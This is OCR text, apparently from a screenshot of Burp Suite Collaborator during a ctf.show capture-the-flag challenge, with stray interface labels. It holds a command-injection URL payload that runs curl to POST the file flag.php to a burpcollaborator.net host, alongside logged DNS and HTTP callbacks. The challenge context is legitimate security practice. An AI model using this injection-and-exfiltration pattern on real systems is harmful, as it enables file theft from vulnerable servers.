 # Time Type Payload Comment
9 2021-二月-19 04:20:18 UTC HTTP 7ow899160gxjzspxa5xfjp1knbt2hr
8 2021-二月-19 04:20:17 UTC DNS 7ow899160gxjzspxa5xfjp1knbt2hr
7 2021-二月-19 04:20:17 UTC DNS 7ow899160gxjzspxa5xfjp1knbt2hr
6 2021-二月-19 04:19:29 UTC DNS 7ow899160gxjzspxa5xfjp1knbt2hr
5 2021-二月-19 04:19:29 UTC HTTP 7ow899160gxjzspxa5xfjp1knbt2hr
4 2021-二月-19 04:19:29 UTC DNS 7ow899160gxjzspxa5xfjp1knbt2hr
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
? < + > Type a search term 0 highlights
»
NCODING
Close
URL
http://680b9048-16a3-49b8-9327-49e73fad0115.chall.ctf.show:8080/?F=`$F `;curl -X POST -F fx=@flag.php
7ow899160gxjzspxa5xfjp1knbt2hr.burpcollaborator.net